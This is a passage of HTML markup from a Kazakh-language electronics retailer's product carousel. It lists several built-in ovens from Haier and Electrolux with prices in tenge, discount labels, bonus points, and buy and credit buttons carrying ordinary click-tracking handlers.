                            </div>

                            <div class="product__item-column product__item-column-info ">

                                    <div class="product__label-discount">-29%</div>

                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Сатылымда бар</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; 10 800 бонусқа дейін
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>Бұл затты сатып алған жағдайда, сіз S-bonus бонустық шотыңызға &#x2B;10 800 аласыз</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/kz/ShoppingCart/AddToCart?classId=42&amp;goodId=884&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/kz/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(610134, this)"
            data-name="Haier тұмша шкафы HOQ-P16AS5SX"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="610134"
            data-price="359990.0"
            data-brand="Haier"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/kz/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/kz/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="884"
            data-class-id="42"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="vstraivaemiye_duhoviye_shkafiy_haier_hoq_p16as5sx"
            data-event-value-num="610134">
                <span class="buy-button-text hide-text">
                    Сатып алу
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/kz/ShoppingCartCreditPayments/CreditButtons?code=610134&amp;classId=42&amp;id=884&amp;price=359990.0">
                    <span class="buy-button-text">Несиеге</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Встраиваемый духовой шкаф Haier HOQ-F6QAN3GB"
     data-code="624405"
     data-price="250890.0"
     data-brand="Haier"
     data-list="Кірістірілетін тұмша шкафтар">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/kz/g/vstraivaemiye-duhoviye-shkafiy-haier-hoq-f6qan3gb" 
                   data-product-id="624405"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="624405"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_1076_0_1_FkvWit_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_1076_0_1_FkvWit_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_42_1076_0_1_FkvWit_320.webp"
         loading="eager"
         title="Встраиваемый духовой шкаф Haier HOQ-F6QAN3GB"
         alt="Встраиваемый духовой шкаф Haier HOQ-F6QAN3GB"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_1076_0_1_dwoeEo_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_1076_0_1_dwoeEo_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_42_1076_0_1_dwoeEo_320.webp"
         loading="lazy"
         title="Встраиваемый духовой шкаф Haier HOQ-F6QAN3GB - фото 2 | sulpak.kz"
         alt="Встраиваемый духовой шкаф Haier HOQ-F6QAN3GB - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_1076_0_1_9b1gK8_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_1076_0_1_9b1gK8_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_42_1076_0_1_9b1gK8_320.webp"
         loading="lazy"
         title="Встраиваемый духовой шкаф Haier HOQ-F6QAN3GB - фото 3 | sulpak.kz"
         alt="Встраиваемый духовой шкаф Haier HOQ-F6QAN3GB - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_1076_0_1_tPlbu6_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_1076_0_1_tPlbu6_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_42_1076_0_1_tPlbu6_320.webp"
         loading="lazy"
         title="Встраиваемый духовой шкаф Haier HOQ-F6QAN3GB - фото 4 | sulpak.kz"
         alt="Встраиваемый духовой шкаф Haier HOQ-F6QAN3GB - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_1076_0_1_QYgU3T_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_1076_0_1_QYgU3T_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_42_1076_0_1_QYgU3T_320.webp"
         loading="lazy"
         title="Встраиваемый духовой шкаф Haier HOQ-F6QAN3GB - фото 5 | sulpak.kz"
         alt="Встраиваемый духовой шкаф Haier HOQ-F6QAN3GB - фото 5"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_1076_0_1_5cXUF1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_1076_0_1_5cXUF1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_42_1076_0_1_5cXUF1_320.webp"
         loading="lazy"
         title="Встраиваемый духовой шкаф Haier HOQ-F6QAN3GB - фото 6 | sulpak.kz"
         alt="Встраиваемый духовой шкаф Haier HOQ-F6QAN3GB - фото 6"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/kz/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="7467" title="" style="background: #8e065f;"><p>пісіру бетіне 50% жеңілдік</p></div>

        <div class="product__item-labels-more-container">
            <div class="product__item-labels-more">
                <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>ыдыс-аяққа 50% жеңілдік</p></div>
            </div>
            <div class="product__item-label product__item-label-more">әлі <svg width="10" height="6" class="svg__grey"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow"></use></svg></div>
        </div>
    </div>

                    <div class="product__item-images-label-bottom">
                        <div class="product__label-discount">-43%</div>
                    </div>


            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">
                            <div class="product__item-reviews">

                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>

                                <span>0 пікірлер</span>
                            </div>




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/kz/Comparison/RemoveFromComparisonPreview?objectId=1076&amp;classId=42"
       data-addurl="/kz/Comparison/AddToComparisonPreview?objectId=1076&amp;classId=42"
       data-product-id="42_1076" 
       data-addedtext="Салыстырылымға қосылды" 
       data-notaddedtext="Салыстыруға қосу"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Салыстыруға қосу </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Таңдаулыларға қосыңыз"
           data-nonauthorized="1"
           data-product-id="42_1076"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Кірістірілетін тұмша шкафтар</div>

                        <div class="product__item-name">
                            <a href="/kz/g/vstraivaemiye-duhoviye-shkafiy-haier-hoq-f6qan3gb" 
                               data-product-id="624405"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="624405"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Встраиваемый духовой шкаф Haier HOQ-F6QAN3GB
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices not-empty">

                                        <div class="product__item-price-old super-price">439 990 ₸</div>

                                        <div class="product__label-discount">-43%</div>


                                </div>

                                    <div class="product__item-price ">

250 890 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">

                                    <div class="product__label-discount">-43%</div>

                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Сатылымда бар</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; 7 527 бонусқа дейін
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>Бұл затты сатып алған жағдайда, сіз S-bonus бонустық шотыңызға &#x2B;7 527 аласыз</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/kz/ShoppingCart/AddToCart?classId=42&amp;goodId=1076&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/kz/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(624405, this)"
            data-name="Встраиваемый духовой шкаф Haier HOQ-F6QAN3GB"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="624405"
            data-price="250890.0"
            data-brand="Haier"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/kz/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/kz/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="1076"
            data-class-id="42"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="vstraivaemiye-duhoviye-shkafiy-haier-hoq-f6qan3gb"
            data-event-value-num="624405">
                <span class="buy-button-text hide-text">
                    Сатып алу
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/kz/ShoppingCartCreditPayments/CreditButtons?code=624405&amp;classId=42&amp;id=1076&amp;price=250890.0">
                    <span class="buy-button-text">Несиеге</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Electrolux кіріктірілетін электр пеші EOD5C50Z"
     data-code="608082"
     data-price="409990.0"
     data-brand="Electrolux"
     data-list="Кірістірілетін тұмша шкафтар">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/kz/g/vstraivaemiye_duhoviye_shkafiy_electrolux_eod5c50z" 
                   data-product-id="608082"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="608082"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_828_8_6_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_828_8_6_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_42_828_8_6_320.webp"
         loading="eager"
         title="Electrolux кіріктірілетін электр пеші EOD5C50Z"
         alt="Electrolux кіріктірілетін электр пеші EOD5C50Z"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_828_5_6_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_828_5_6_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_42_828_5_6_320.webp"
         loading="lazy"
         title="Electrolux кіріктірілетін электр пеші EOD5C50Z - фото 2 | sulpak.kz"
         alt="Electrolux кіріктірілетін электр пеші EOD5C50Z - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_828_2_6_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_828_2_6_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_42_828_2_6_320.webp"
         loading="lazy"
         title="Electrolux кіріктірілетін электр пеші EOD5C50Z - фото 3 | sulpak.kz"
         alt="Electrolux кіріктірілетін электр пеші EOD5C50Z - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_828_6_6_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_828_6_6_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_42_828_6_6_320.webp"
         loading="lazy"
         title="Electrolux кіріктірілетін электр пеші EOD5C50Z - фото 4 | sulpak.kz"
         alt="Electrolux кіріктірілетін электр пеші EOD5C50Z - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_828_7_6_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_828_7_6_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_42_828_7_6_320.webp"
         loading="lazy"
         title="Electrolux кіріктірілетін электр пеші EOD5C50Z - фото 5 | sulpak.kz"
         alt="Electrolux кіріктірілетін электр пеші EOD5C50Z - фото 5"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_828_4_6_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_828_4_6_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_42_828_4_6_320.webp"
         loading="lazy"
         title="Electrolux кіріктірілетін электр пеші EOD5C50Z - фото 6 | sulpak.kz"
         alt="Electrolux кіріктірілетін электр пеші EOD5C50Z - фото 6"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/kz/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>

                    <div class="product__item-images-label-bottom">
                        <div class="product__label-discount">-20%</div>
                    </div>


            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">
                            <div class="product__item-reviews">

                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>

                                <span>2 пікірлер</span>
                            </div>




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/kz/Comparison/RemoveFromComparisonPreview?objectId=828&amp;classId=42"
       data-addurl="/kz/Comparison/AddToComparisonPreview?objectId=828&amp;classId=42"
       data-product-id="42_828" 
       data-addedtext="Салыстырылымға қосылды" 
       data-notaddedtext="Салыстыруға қосу"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Салыстыруға қосу </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Таңдаулыларға қосыңыз"
           data-nonauthorized="1"
           data-product-id="42_828"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Кірістірілетін тұмша шкафтар</div>

                        <div class="product__item-name">
                            <a href="/kz/g/vstraivaemiye_duhoviye_shkafiy_electrolux_eod5c50z" 
                               data-product-id="608082"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="608082"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Electrolux кіріктірілетін электр пеші EOD5C50Z
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices not-empty">

                                        <div class="product__item-price-old super-price">509 990 ₸</div>

                                        <div class="product__label-discount">-20%</div>


                                </div>

                                    <div class="product__item-price ">

409 990 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">

                                    <div class="product__label-discount">-20%</div>

                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Сатылымда бар</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; 12 300 бонусқа дейін
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>Бұл затты сатып алған жағдайда, сіз S-bonus бонустық шотыңызға &#x2B;12 300 аласыз</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/kz/ShoppingCart/AddToCart?classId=42&amp;goodId=828&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/kz/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(608082, this)"
            data-name="Electrolux кіріктірілетін электр пеші EOD5C50Z"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="608082"
            data-price="409990.0"
            data-brand="Electrolux"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/kz/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/kz/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="828"
            data-class-id="42"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="vstraivaemiye_duhoviye_shkafiy_electrolux_eod5c50z"
            data-event-value-num="608082">
                <span class="buy-button-text hide-text">
                    Сатып алу
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/kz/ShoppingCartCreditPayments/CreditButtons?code=608082&amp;classId=42&amp;id=828&amp;price=409990.0">
                    <span class="buy-button-text">Несиеге</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Встраиваемый духовой шкаф Haier HOX-P09CGB"
     data-code="619881"
     data-price="289990.0"
     data-brand="Haier"
     data-list="Кірістірілетін тұмша шкафтар">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/kz/g/vstraivaemiye_duhoviye_shkafiy_haier_hox_p09cgb" 
                   data-product-id="619881"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="619881"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_1050_0_6_L1e1yj_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_1050_0_6_L1e1yj_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_42_1050_0_6_L1e1yj_320.webp"
         loading="eager"
         title="Встраиваемый духовой шкаф Haier HOX-P09CGB"
         alt="Встраиваемый духовой шкаф Haier HOX-P09CGB"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_1050_0_6_KcwNoO_160.webp" media="(max-width: 480px)" />
